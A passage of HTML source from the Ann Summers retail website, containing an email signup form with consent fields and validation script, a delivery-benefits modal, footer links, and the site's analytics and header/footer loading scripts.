2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'true',
                "variant_PDP": 'false',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
